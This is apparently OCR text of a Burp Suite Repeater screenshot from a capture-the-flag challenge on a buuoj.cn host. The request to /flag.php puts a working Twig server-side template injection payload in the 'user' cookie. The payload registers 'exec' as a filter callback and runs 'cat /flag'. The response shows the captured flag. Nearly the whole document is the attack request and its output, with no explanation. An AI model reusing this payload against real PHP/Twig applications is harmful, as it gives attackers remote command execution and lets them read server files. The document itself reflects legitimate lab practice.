 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
8 × 9 × ...
Go Cancel < ▼ > ▼ Target: http://9c8870d4-161e-43b8-a7f7-fb622a12770d.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: 9c8870d4-161e-43b8-a7f7-fb622a12770d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://9c8870d4-161e-43b8-a7f7-fb622a12770d.node3.buuoj.cn/flag.php
Connection: close
Cookie:
UM_distinctid=17a523c675e6ce-0a208f295372b1-4c3f2d73-151800-17a523c675fb4
3; PHPSESSID=ee2b0362e2519e3b5436b86d228fb2e0;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat
/flag")}}
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div class="form-group log">
<label><h2>Hello
flag{d7ef7d9d-6ba4-4dd5-88ec-33500d9b2ad3}</h2></label>
</div> <div class="row pt-3">
<div class="col-md-12">
<a href="logout.php"><button type="submit"
form="form1" name="Logout" value="logout" class="btn btn-default float-right"
>Logout</button></a>
</div>
</div>
</div>
? < + > Type a search term 0 matches
Done 2,814 bytes | 120 millis